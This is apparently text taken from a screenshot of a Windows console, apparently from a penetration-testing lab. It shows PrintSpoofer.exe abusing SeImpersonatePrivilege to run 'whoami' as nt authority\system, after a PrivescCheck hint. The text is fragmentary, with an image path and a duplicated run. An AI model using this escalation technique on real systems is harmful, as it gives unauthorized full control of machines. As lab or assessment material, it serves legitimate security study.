 +----+------+------------------------------------------------------------------+
警告: To get more info, run this script with the option '-Extended'.
C:/temp/PrivescCheck >PrintSpoofer.exe -i -c "cmd /c whoami"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
nt authority\system
C:/temp/PrivescCheck >PrintSpoofer.exe -i -c "cmd /c whoami"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
nt authority\system
C:/temp/PrivescCheck >